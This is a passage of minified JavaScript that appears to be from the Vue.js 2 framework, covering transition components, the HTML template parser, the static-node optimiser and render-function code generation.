C,i,r=0,a=t.options.length;r<a;r++)if(i=t.options[r],I)C=H(g,Hi(i))>-1,i.selected!==C&&(i.selected=C);else if(U(Hi(i),g))return void(t.selectedIndex!==r&&(t.selectedIndex=r));I||(t.selectedIndex=-1)}}function Ui(t,e){return e.every((function(e){return!U(e,t)}))}function Hi(t){return"_value"in t?t._value:t.value}function Ti(t){t.target.composing=!0}function Li(t){t.target.composing&&(t.target.composing=!1,Ei(t.target,"input"))}function Ei(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function Di(t){return!t.componentInstance||t.data&&t.data.transition?t:Di(t.componentInstance._vnode)}var zi={bind:function(t,e,n){var g=e.value;n=Di(n);var I=n.data&&n.data.transition,C=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;g&&I?(n.data.show=!0,yi(n,(function(){t.style.display=C}))):t.style.display=g?C:"none"},update:function(t,e,n){var g=e.value,I=e.oldValue;if(!g!==!I){n=Di(n);var C=n.data&&n.data.transition;C?(n.data.show=!0,g?yi(n,(function(){t.style.display=t.__vOriginalDisplay})):Xi(n,(function(){t.style.display="none"}))):t.style.display=g?t.__vOriginalDisplay:"none"}},unbind:function(t,e,n,g,I){I||(t.style.display=t.__vOriginalDisplay)}},Oi={model:Ni,show:zi},Ji={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Mi(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?Mi(yn(e.children)):t}function Pi(t){var e={},n=t.$options;for(var g in n.propsData)e[g]=t[g];var I=n._parentListeners;for(var C in I)e[v(C)]=I[C];return e}function Ki(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}function ji(t){while(t=t.parent)if(t.data.transition)return!0}function _i(t,e){return e.key===t.key&&e.tag===t.tag}var $i=function(t){return t.tag||Ye(t)},qi=function(t){return"show"===t.name},tr={name:"transition",props:Ji,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter($i),n.length)){0;var g=this.mode;0;var I=n[0];if(ji(this.$vnode))return I;var C=Mi(I);if(!C)return I;if(this._leaving)return Ki(t,I);var i="__transition-"+this._uid+"-";C.key=null==C.key?C.isComment?i+"comment":i+C.tag:r(C.key)?0===String(C.key).indexOf(i)?C.key:i+C.key:C.key;var a=(C.data||(C.data={})).transition=Pi(this),A=this._vnode,o=Mi(A);if(C.data.directives&&C.data.directives.some(qi)&&(C.data.show=!0),o&&o.data&&!_i(C,o)&&!Ye(o)&&(!o.componentInstance||!o.componentInstance._vnode.isComment)){var c=o.data.transition=x({},a);if("out-in"===g)return this._leaving=!0,ve(c,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),Ki(t,I);if("in-out"===g){if(Ye(C))return A;var s,l=function(){s()};ve(a,"afterEnter",l),ve(a,"enterCancelled",l),ve(c,"delayLeave",(function(t){s=t}))}}return I}}},er=x({tag:String,moveClass:String},Ji);delete er.mode;var nr={props:er,beforeMount:function(){var t=this,e=this._update;this._update=function(n,g){var I=kn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,I(),e.call(t,n,g)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),g=this.prevChildren=this.children,I=this.$slots.default||[],C=this.children=[],i=Pi(this),r=0;r<I.length;r++){var a=I[r];if(a.tag)if(null!=a.key&&0!==String(a.key).indexOf("__vlist"))C.push(a),n[a.key]=a,(a.data||(a.data={})).transition=i;else;}if(g){for(var A=[],o=[],c=0;c<g.length;c++){var s=g[c];s.data.transition=i,s.data.pos=s.elm.getBoundingClientRect(),n[s.key]?A.push(s):o.push(s)}this.kept=t(e,null,A),this.removed=o}return t(e,null,C)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(gr),t.forEach(Ir),t.forEach(Cr),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,g=n.style;hi(n,e),g.transform=g.WebkitTransform=g.transitionDuration="",n.addEventListener(ui,n._moveCb=function t(g){g&&g.target!==n||g&&!/transform$/.test(g.propertyName)||(n.removeEventListener(ui,t),n._moveCb=null,Bi(n,e))})}})))},methods:{hasMove:function(t,e){if(!oi)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){ri(n,t)})),ii(n,e),n.style.display="none",this.$el.appendChild(n);var g=Gi(n);return this.$el.removeChild(n),this._hasMove=g.hasTransform}}};function gr(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function Ir(t){t.data.newPos=t.elm.getBoundingClientRect()}function Cr(t){var e=t.data.pos,n=t.data.newPos,g=e.left-n.left,I=e.top-n.top;if(g||I){t.data.moved=!0;var C=t.elm.style;C.transform=C.WebkitTransform="translate("+g+"px,"+I+"px)",C.transitionDuration="0s"}}var ir={Transition:tr,TransitionGroup:nr};yg.config.mustUseProp=Dg,yg.config.isReservedTag=AI,yg.config.isReservedAttr=Lg,yg.config.getTagNamespace=oI,yg.config.isUnknownElement=sI,x(yg.options.directives,Oi),x(yg.options.components,ir),yg.prototype.__patch__=$?ki:k,yg.prototype.$mount=function(t,e){return t=t&&$?uI(t):void 0,Sn(this,t,e)},$&&setTimeout((function(){z.devtools&&ct&&ct.emit("init",yg)}),0);var rr=/\{\{((?:.|\r?\n)+?)\}\}/g,ar=/[-.*+?^${}()|[\]\/\\]/g,Ar=Z((function(t){var e=t[0].replace(ar,"\\$&"),n=t[1].replace(ar,"\\$&");return new RegExp(e+"((?:.|\\n)+?)"+n,"g")}));function or(t,e){var n=e?Ar(e):rr;if(n.test(t)){var g,I,C,i=[],r=[],a=n.lastIndex=0;while(g=n.exec(t)){I=g.index,I>a&&(r.push(C=t.slice(a,I)),i.push(JSON.stringify(C)));var A=gC(g[1].trim());i.push("_s("+A+")"),r.push({"@binding":A}),a=I+g[0].length}return a<t.length&&(r.push(C=t.slice(a)),i.push(JSON.stringify(C))),{expression:i.join("+"),tokens:r}}}function cr(t,e){e.warn;var n=dC(t,"class");n&&(t.staticClass=JSON.stringify(n));var g=uC(t,"class",!1);g&&(t.classBinding=g)}function sr(t){var e="";return t.staticClass&&(e+="staticClass:"+t.staticClass+","),t.classBinding&&(e+="class:"+t.classBinding+","),e}var lr={staticKeys:["staticClass"],transformNode:cr,genData:sr};function ur(t,e){e.warn;var n=dC(t,"style");n&&(t.staticStyle=JSON.stringify(MC(n)));var g=uC(t,"style",!1);g&&(t.styleBinding=g)}function dr(t){var e="";return t.staticStyle&&(e+="staticStyle:"+t.staticStyle+","),t.styleBinding&&(e+="style:("+t.styleBinding+"),"),e}var pr,br={staticKeys:["staticStyle"],transformNode:ur,genData:dr},mr={decode:function(t){return pr=pr||document.createElement("div"),pr.innerHTML=t,pr.textContent}},hr=p("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Br=p("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),fr=p("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Zr=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Gr=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,vr="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+O.source+"]*",Fr="((?:"+vr+"\\:)?"+vr+")",yr=new RegExp("^<"+Fr),Xr=/^\s*(\/?)>/,Wr=new RegExp("^<\\/"+Fr+"[^>]*>"),Vr=/^<!DOCTYPE [^>]+>/i,Qr=/^<!\--/,wr=/^<!\[/,xr=p("script,style,textarea",!0),Rr={},kr={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Nr=/&(?:lt|gt|quot|amp|#39);/g,Yr=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Sr=p("pre,textarea",!0),Ur=function(t,e){return t&&Sr(t)&&"\n"===e[0]};function Hr(t,e){var n=e?Yr:Nr;return t.replace(n,(function(t){return kr[t]}))}function Tr(t,e){var n,g,I=[],C=e.expectHTML,i=e.isUnaryTag||N,r=e.canBeLeftOpenTag||N,a=0;while(t){if(n=t,g&&xr(g)){var A=0,o=g.toLowerCase(),c=Rr[o]||(Rr[o]=new RegExp("([\\s\\S]*?)(</"+o+"[^>]*>)","i")),s=t.replace(c,(function(t,n,g){return A=g.length,xr(o)||"noscript"===o||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ur(o,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""}));a+=t.length-s.length,t=s,y(o,a-A,a)}else{var l=t.indexOf("<");if(0===l){if(Qr.test(t)){var u=t.indexOf("--\x3e");if(u>=0){e.shouldKeepComment&&e.comment(t.substring(4,u),a,a+u+3),G(u+3);continue}}if(wr.test(t)){var d=t.indexOf("]>");if(d>=0){G(d+2);continue}}var p=t.match(Vr);if(p){G(p[0].length);continue}var b=t.match(Wr);if(b){var m=a;G(b[0].length),y(b[1],m,a);continue}var h=v();if(h){F(h),Ur(h.tagName,t)&&G(1);continue}}var B=void 0,f=void 0,Z=void 0;if(l>=0){f=t.slice(l);while(!Wr.test(f)&&!yr.test(f)&&!Qr.test(f)&&!wr.test(f)){if(Z=f.indexOf("<",1),Z<0)break;l+=Z,f=t.slice(l)}B=t.substring(0,l)}l<0&&(B=t),B&&G(B.length),e.chars&&B&&e.chars(B,a-B.length,a)}if(t===n){e.chars&&e.chars(t);break}}function G(e){a+=e,t=t.substring(e)}function v(){var e=t.match(yr);if(e){var n,g,I={tagName:e[1],attrs:[],start:a};G(e[0].length);while(!(n=t.match(Xr))&&(g=t.match(Gr)||t.match(Zr)))g.start=a,G(g[0].length),g.end=a,I.attrs.push(g);if(n)return I.unarySlash=n[1],G(n[0].length),I.end=a,I}}function F(t){var n=t.tagName,a=t.unarySlash;C&&("p"===g&&fr(n)&&y(g),r(n)&&g===n&&y(n));for(var A=i(n)||!!a,o=t.attrs.length,c=new Array(o),s=0;s<o;s++){var l=t.attrs[s],u=l[3]||l[4]||l[5]||"",d="a"===n&&"href"===l[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;c[s]={name:l[1],value:Hr(u,d)}}A||(I.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:c,start:t.start,end:t.end}),g=n),e.start&&e.start(n,c,A,t.start,t.end)}function y(t,n,C){var i,r;if(null==n&&(n=a),null==C&&(C=a),t){for(r=t.toLowerCase(),i=I.length-1;i>=0;i--)if(I[i].lowerCasedTag===r)break}else i=0;if(i>=0){for(var A=I.length-1;A>=i;A--)e.end&&e.end(I[A].tag,n,C);I.length=i,g=i&&I[i-1].tag}else"br"===r?e.start&&e.start(t,[],!0,n,C):"p"===r&&(e.start&&e.start(t,[],!1,n,C),e.end&&e.end(t,n,C))}y()}var Lr,Er,Dr,zr,Or,Jr,Mr,Pr,Kr=/^@|^v-on:/,jr=/^v-|^@|^:|^#/,_r=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,$r=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,qr=/^\(|\)$/g,ta=/^\[.*\]$/,ea=/:(.*)$/,na=/^:|^\.|^v-bind:/,ga=/\.[^.\]]+(?=[^\]]*$)/g,Ia=/^v-slot(:|$)|^#/,Ca=/[\r\n]/,ia=/[ \f\t\r\n]+/g,ra=Z(mr.decode),aa="_empty_";function Aa(t,e,n){return{type:1,tag:t,attrsList:e,attrsMap:Qa(e),rawAttrsMap:{},parent:n,children:[]}}function oa(t,e){Lr=e.warn||CC,Jr=e.isPreTag||N,Mr=e.mustUseProp||N,Pr=e.getTagNamespace||N;var n=e.isReservedTag||N;(function(t){return!(!(t.component||t.attrsMap[":is"]||t.attrsMap["v-bind:is"])&&(t.attrsMap.is?n(t.attrsMap.is):n(t.tag)))}),Dr=iC(e.modules,"transformNode"),zr=iC(e.modules,"preTransformNode"),Or=iC(e.modules,"postTransformNode"),Er=e.delimiters;var g,I,C=[],i=!1!==e.preserveWhitespace,r=e.whitespace,a=!1,A=!1;function o(t){if(c(t),a||t.processed||(t=la(t,e)),C.length||t===g||g.if&&(t.elseif||t.else)&&fa(g,{exp:t.elseif,block:t}),I&&!t.forbidden)if(t.elseif||t.else)ha(t,I);else{if(t.slotScope){var n=t.slotTarget||'"default"';(I.scopedSlots||(I.scopedSlots={}))[n]=t}I.children.push(t),t.parent=I}t.children=t.children.filter((function(t){return!t.slotScope})),c(t),t.pre&&(a=!1),Jr(t.tag)&&(A=!1);for(var i=0;i<Or.length;i++)Or[i](t,e)}function c(t){var e;if(!A)while((e=t.children[t.children.length-1])&&3===e.type&&" "===e.text)t.children.pop()}return Tr(t,{warn:Lr,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,n,i,r,c){var s=I&&I.ns||Pr(t);nt&&"svg"===s&&(n=Na(n));var l=Aa(t,n,I);s&&(l.ns=s),xa(l)&&!ot()&&(l.forbidden=!0);for(var u=0;u<zr.length;u++)l=zr[u](l,e)||l;a||(ca(l),l.pre&&(a=!0)),Jr(l.tag)&&(A=!0),a?sa(l):l.processed||(pa(l),ma(l),Za(l)),g||(g=l),i?o(l):(I=l,C.push(l))},end:function(t,e,n){var g=C[C.length-1];C.length-=1,I=C[C.length-1],o(g)},chars:function(t,e,n){if(I&&(!nt||"textarea"!==I.tag||I.attrsMap.placeholder!==t)){var g,C,o=I.children;if(t=A||t.trim()?wa(I)?t:ra(t):o.length?r?"condense"===r&&Ca.test(t)?"":" ":i?" ":"":"",t)A||"condense"!==r||(t=t.replace(ia," ")),!a&&" "!==t&&(g=or(t,Er))?C={type:2,expression:g.expression,tokens:g.tokens,text:t}:" "===t&&o.length&&" "===o[o.length-1].text||(C={type:3,text:t}),C&&o.push(C)}},comment:function(t,e,n){if(I){var g={type:3,text:t,isComment:!0};0,I.children.push(g)}}}),g}function ca(t){null!=dC(t,"v-pre")&&(t.pre=!0)}function sa(t){var e=t.attrsList,n=e.length;if(n)for(var g=t.attrs=new Array(n),I=0;I<n;I++)g[I]={name:e[I].name,value:JSON.stringify(e[I].value)},null!=e[I].start&&(g[I].start=e[I].start,g[I].end=e[I].end);else t.pre||(t.plain=!0)}function la(t,e){ua(t),t.plain=!t.key&&!t.scopedSlots&&!t.attrsList.length,da(t),Ga(t),Fa(t),ya(t);for(var n=0;n<Dr.length;n++)t=Dr[n](t,e)||t;return Xa(t),t}function ua(t){var e=uC(t,"key");e&&(t.key=e)}function da(t){var e=uC(t,"ref");e&&(t.ref=e,t.refInFor=Wa(t))}function pa(t){var e;if(e=dC(t,"v-for")){var n=ba(e);n&&x(t,n)}}function ba(t){var e=t.match(_r);if(e){var n={};n.for=e[2].trim();var g=e[1].trim().replace(qr,""),I=g.match($r);return I?(n.alias=g.replace($r,"").trim(),n.iterator1=I[1].trim(),I[2]&&(n.iterator2=I[2].trim())):n.alias=g,n}}function ma(t){var e=dC(t,"v-if");if(e)t.if=e,fa(t,{exp:e,block:t});else{null!=dC(t,"v-else")&&(t.else=!0);var n=dC(t,"v-else-if");n&&(t.elseif=n)}}function ha(t,e){var n=Ba(e.children);n&&n.if&&fa(n,{exp:t.elseif,block:t})}function Ba(t){var e=t.length;while(e--){if(1===t[e].type)return t[e];t.pop()}}function fa(t,e){t.ifConditions||(t.ifConditions=[]),t.ifConditions.push(e)}function Za(t){var e=dC(t,"v-once");null!=e&&(t.once=!0)}function Ga(t){var e;"template"===t.tag?(e=dC(t,"scope"),t.slotScope=e||dC(t,"slot-scope")):(e=dC(t,"slot-scope"))&&(t.slotScope=e);var n=uC(t,"slot");if(n&&(t.slotTarget='""'===n?'"default"':n,t.slotTargetDynamic=!(!t.attrsMap[":slot"]&&!t.attrsMap["v-bind:slot"]),"template"===t.tag||t.slotScope||aC(t,"slot",n,lC(t,"slot"))),"template"===t.tag){var g=pC(t,Ia);if(g){0;var I=va(g),C=I.name,i=I.dynamic;t.slotTarget=C,t.slotTargetDynamic=i,t.slotScope=g.value||aa}}else{var r=pC(t,Ia);if(r){0;var a=t.scopedSlots||(t.scopedSlots={}),A=va(r),o=A.name,c=A.dynamic,s=a[o]=Aa("template",[],t);s.slotTarget=o,s.slotTargetDynamic=c,s.children=t.children.filter((function(t){if(!t.slotScope)return t.parent=s,!0})),s.slotScope=r.value||aa,t.children=[],t.plain=!1}}}function va(t){var e=t.name.replace(Ia,"");return e||"#"!==t.name[0]&&(e="default"),ta.test(e)?{name:e.slice(1,-1),dynamic:!0}:{name:'"'+e+'"',dynamic:!1}}function Fa(t){"slot"===t.tag&&(t.slotName=uC(t,"name"))}function ya(t){var e;(e=uC(t,"is"))&&(t.component=e),null!=dC(t,"inline-template")&&(t.inlineTemplate=!0)}function Xa(t){var e,n,g,I,C,i,r,a,A=t.attrsList;for(e=0,n=A.length;e<n;e++){if(g=I=A[e].name,C=A[e].value,jr.test(g))if(t.hasBindings=!0,i=Va(g.replace(jr,"")),i&&(g=g.replace(ga,"")),na.test(g))g=g.replace(na,""),C=gC(C),a=ta.test(g),a&&(g=g.slice(1,-1)),i&&(i.prop&&!a&&(g=v(g),"innerHtml"===g&&(g="innerHTML")),i.camel&&!a&&(g=v(g)),i.sync&&(r=hC(C,"$event"),a?sC(t,'"update:"+('+g+")",r,null,!1,Lr,A[e],!0):(sC(t,"update:"+v(g),r,null,!1,Lr,A[e]),X(g)!==v(g)&&sC(t,"update:"+X(g),r,null,!1,Lr,A[e])))),i&&i.prop||!t.component&&Mr(t.tag,t.attrsMap.type,g)?rC(t,g,C,A[e],a):aC(t,g,C,A[e],a);else if(Kr.test(g))g=g.replace(Kr,""),a=ta.test(g),a&&(g=g.slice(1,-1)),sC(t,g,C,i,!1,Lr,A[e],a);else{g=g.replace(jr,"");var o=g.match(ea),c=o&&o[1];a=!1,c&&(g=g.slice(0,-(c.length+1)),ta.test(c)&&(c=c.slice(1,-1),a=!0)),oC(t,g,I,C,c,a,i,A[e])}else aC(t,g,JSON.stringify(C),A[e]),!t.component&&"muted"===g&&Mr(t.tag,t.attrsMap.type,g)&&rC(t,g,"true",A[e])}}function Wa(t){var e=t;while(e){if(void 0!==e.for)return!0;e=e.parent}return!1}function Va(t){var e=t.match(ga);if(e){var n={};return e.forEach((function(t){n[t.slice(1)]=!0})),n}}function Qa(t){for(var e={},n=0,g=t.length;n<g;n++)e[t[n].name]=t[n].value;return e}function wa(t){return"script"===t.tag||"style"===t.tag}function xa(t){return"style"===t.tag||"script"===t.tag&&(!t.attrsMap.type||"text/javascript"===t.attrsMap.type)}var Ra=/^xmlns:NS\d+/,ka=/^NS\d+:/;function Na(t){for(var e=[],n=0;n<t.length;n++){var g=t[n];Ra.test(g.name)||(g.name=g.name.replace(ka,""),e.push(g))}return e}function Ya(t,e){if("input"===t.tag){var n,g=t.attrsMap;if(!g["v-model"])return;if((g[":type"]||g["v-bind:type"])&&(n=uC(t,"type")),g.type||n||!g["v-bind"]||(n="("+g["v-bind"]+").type"),n){var I=dC(t,"v-if",!0),C=I?"&&("+I+")":"",i=null!=dC(t,"v-else",!0),r=dC(t,"v-else-if",!0),a=Sa(t);pa(a),AC(a,"type","checkbox"),la(a,e),a.processed=!0,a.if="("+n+")==='checkbox'"+C,fa(a,{exp:a.if,block:a});var A=Sa(t);dC(A,"v-for",!0),AC(A,"type","radio"),la(A,e),fa(a,{exp:"("+n+")==='radio'"+C,block:A});var o=Sa(t);return dC(o,"v-for",!0),AC(o,":type",n),la(o,e),fa(a,{exp:I,block:o}),i?a.else=!0:r&&(a.elseif=r),a}}}function Sa(t){return Aa(t.tag,t.attrsList.slice(),t.parent)}var Ua={preTransformNode:Ya},Ha=[lr,br,Ua];function Ta(t,e){e.value&&rC(t,"textContent","_s("+e.value+")",e)}function La(t,e){e.value&&rC(t,"innerHTML","_s("+e.value+")",e)}var Ea,Da,za={model:VC,text:Ta,html:La},Oa={expectHTML:!0,modules:Ha,directives:za,isPreTag:aI,isUnaryTag:hr,mustUseProp:Dg,canBeLeftOpenTag:Br,isReservedTag:AI,getTagNamespace:oI,staticKeys:S(Ha)},Ja=Z(Pa);function Ma(t,e){t&&(Ea=Ja(e.staticKeys||""),Da=e.isReservedTag||N,Ka(t),ja(t,!1))}function Pa(t){return p("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(t?","+t:""))}function Ka(t){if(t.static=_a(t),1===t.type){if(!Da(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var e=0,n=t.children.length;e<n;e++){var g=t.children[e];Ka(g),g.static||(t.static=!1)}if(t.ifConditions)for(var I=1,C=t.ifConditions.length;I<C;I++){var i=t.ifConditions[I].block;Ka(i),i.static||(t.static=!1)}}}function ja(t,e){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=e),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var n=0,g=t.children.length;n<g;n++)ja(t.children[n],e||!!t.for);if(t.ifConditions)for(var I=1,C=t.ifConditions.length;I<C;I++)ja(t.ifConditions[I].block,e)}}function _a(t){return 2!==t.type&&(3===t.type||!(!t.pre&&(t.hasBindings||t.if||t.for||b(t.tag)||!Da(t.tag)||$a(t)||!Object.keys(t).every(Ea))))}function $a(t){while(t.parent){if(t=t.parent,"template"!==t.tag)return!1;if(t.for)return!0}return!1}var qa=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,tA=/\([^)]*?\);*$/,eA=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,nA={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},gA={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},IA=function(t){return"if("+t+")return null;"},CA={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:IA("$event.target !== $event.currentTarget"),ctrl:IA("!$event.ctrlKey"),shift:IA("!$event.shiftKey"),alt:IA("!$event.altKey"),meta:IA("!$event.metaKey"),left:IA("'button' in $event && $event.button !== 0"),middle:IA("'button' in $event && $event.button !== 1"),right:IA("'button' in $event && $event.button !== 2")};function iA(t,e){var n=e?"nativeOn:":"on:",g="",I="";for(var C in t){var i=rA(t[C]);t[C]&&t[C].dynamic?I+=C+","+i+",":g+='"'+C+'":'+i+","}return g="{"+g.slice(0,-1)+"}",I?n+"_d("+g+",["+I.slice(0,-1)+"])":n+g}function rA(t){if(!t)return"function(){}";if(Array.isArray(t))return"["+t.map((function(t){return rA(t)})).join(",")+"]";var e=eA.test(t.value),n=qa.test(t.value),g=eA.test(t.value.replace(tA,""));if(t.modifiers){var I="",C="",i=[];for(var r in t.modifiers)if(CA[r])C+=CA[r],nA[r]&&i.push(r);else if("exact"===r){var a=t.modifiers;C+=IA(["ctrl","shift","alt","meta"].filter((function(t){return!a[t]})).map((function(t){return"$event."+t+"Key"})).join("||"))}else i.push(r);i.length&&(I+=aA(i)),C&&(I+=C);var A=e?"return "+t.value+".apply(null, arguments)":n?"return ("+t.value+").apply(null, arguments)":g?"return "+t.value:t.value;return"function($event){"+I+A+"}"}return e||n?t.value:"function($event){"+(g?"return "+t.value:t.value)+"}"}function aA(t){return"if(!$event.type.indexOf('key')&&"+t.map(AA).join("&&")+")return null;"}function AA(t){var e=parseInt(t,10);if(e)return"$event.keyCode!=="+e;var n=nA[t],g=gA[t];return"_k($event.keyCode,"+JSON.stringify(t)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(g)+")"}function oA(t,e){t.wrapListeners=function(t){return"_g("+t+","+e.value+")"}}function cA(t,e){t.wrapData=function(n){return"_b("+n+",'"+t.tag+"',"+e.value+","+(e.modifiers&&e.modifiers.prop?"true":"false")+(e.modifiers&&e.modifiers.sync?",true":"")+")"}}var sA={on:oA,bind:cA,cloak:k},lA=function(t){this.options=t,this.warn=t.warn||CC,this.transforms=iC(t.modules,"transformCode"),this.dataGenFns=iC(t.modules,"genData"),this.directives=x(x({},sA),t.directives);var e=t.isReservedTag||N;this.maybeComponent=function(t){return!!t.component||!e(t.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function uA(t,e){var n=new lA(e),g=t?"script"===t.tag?"null":dA(t,n):'_c("div")';return{render:"with(this){return "+g+"}",staticRenderFns:n.staticRenderFns}}function dA(t,e){if(t.parent&&(t.pre=t.pre||t.parent.pre),t.staticRoot&&!t.staticProcessed)return pA(t,e);if(t.once&&!t.onceProcessed)return bA(t,e);if(t.for&&!t.forProcessed)return BA(t,e);if(t.if&&!t.ifProcessed)return mA(t,e);if("template"!==t.tag||t.slotTarget||e.pre){if("slot"===t.tag)return kA(t,e);var n;if(t.component)n=NA(t.component,t,e);else{var g;(!t.plain||t.pre&&e.maybeComponent(t))&&(g=fA(t,e));var I=t.inlineTemplate?null:WA(t,e,!0);n="_c('"+t.tag+"'"+(g?","+g:"")+(I?","+I:"")+")"}for(var C=0;C<e.transforms.length;C++)n=e.transforms[C](t,n);return n}return WA(t,e)||"void 0"}function pA(t,e){t.staticProcessed=!0;var n=e.pre;return t.pre&&(e.pre=t.pre),e.staticRenderFns.push("with(this){return "+dA(t,e)+"}"),e.pre=n,"_m("+(e.staticRenderFns.length-1)+(t.staticInFor?",true":"")+")"}function bA(t,e){if(t.onceProcessed=!0,t.if&&!t.ifProcessed)return mA(t,e);if(t.staticInFor){var n="",g=t.parent;while(g){if(g.for){n=g.key;break}g=g.parent}return n?"_o("+dA(t,e)+","+e.onceId+++","+n+")":dA(t,e)}return pA(t,e)}function mA(t,e,n,g){return t.ifProcessed=!0,hA(t.ifConditions.slice(),e,n,g)}function hA(t,e,n,g){if(!t.length)return g||"_e()";var I=t.shift();return I.exp?"("+I.exp+")?"+C(I.block)+":"+hA(t,e,n,g):""+C(I.block);function C(t){return n?n(t,e):t.once?bA(t,e):dA(t,e)}}function BA(t,e,n,g){var I=t.for,C=t.alias,i=t.iterator1?","+t.iterator1:"",r=t.iterator2?","+t.iterator2:"";return t.forProcessed=!0,(g||"_l")+"(("+I+"),function("+C+i+r+"){return "+(n||dA)(t,e)+"})"}function fA(t,e){var n="{",g=ZA(t,e);g&&(n+=g+","),t.key&&(n+="key:"+t.key+","),t.ref&&(n+="ref:"+t.ref+","),t.refInFor&&(n+="refInFor:true,"),t.pre&&(n+="pre:true,"),t.component&&(n+='tag:"'+t.tag+'",');for(var I=0;I<e.dataGenFns.length;I++)n+=e.dataGenFns[I](t);if(t.attrs&&(n+="attrs:"+YA(t.attrs)+","),t.props&&(n+="domProps:"+YA(t.props)+","),t.events&&(n+=iA(t.events,!1)+","),t.nativeEvents&&(n+=iA(t.nativeEvents,!0)+","),t.slotTarget&&!t.slotScope&&(n+="slot:"+t.slotTarget+","),t.scopedSlots&&(n+=vA(t,t.scopedSlots,e)+","),t.model&&(n+="model:{value:"+t.model.value+",callback:"+t.model.callback+",expression:"+t.model.expression+"},"),t.inlineTemplate){var C=GA(t,e);C&&(n+=C+",")}return n=n.replace(/,$/,"")+"}",t.dynamicAttrs&&(n="_b("+n+',"'+t.tag+'",'+YA(t.dynamicAttrs)+")"),t.wrapData&&(n=t.wrapData(n)),t.wrapListeners&&(n=t.wrapListeners(n)),n}function ZA(t,e){var n=t.directives;if(n){var g,I,C,i,r="directives:[",a=!1;for(g=0,I=n.length;g<I;g++){C=n[g],i=!0;var A=e.directives[C.name];A&&(i=!!A(t,C,e.warn)),i&&(a=!0,r+='{name:"'+C.name+'",rawName:"'+C.rawName+'"'+(C.value?",value:("+C.value+"),expression:"+JSON.stringify(C.value):"")+(C.arg?",arg:"+(C.isDynamicArg?C.arg:'"'+C.arg+'"'):"")+(C.modifiers?",modifiers:"+JSON.stringify(C.modifiers):"")+"},")}return a?r.slice(0,-1)+"]":void 0}}function GA(t,e){var n=t.children[0];if(n&&1===n.type){var g=uA(n,e.options);return"inlineTemplate:{render:function(){"+g.render+"},staticRenderFns:["+g.staticRenderFns.map((function(t){return"function(){"+t+"}"})).join(",")+"]}"}}function vA(t,e,n){var g=t.for||Object.keys(e).some((function(t){var n=e[t];return n.slotTargetDynamic||n.if||n.for||yA(n)})),I=!!t.if;if(!g){var C=t.parent;while(C){if(C.slotScope&&C.slotScope!==aa||C.for){g=!0;break}C.if&&(I=!0),C=C.parent}}var i=Object.keys(e).map((function(t){return 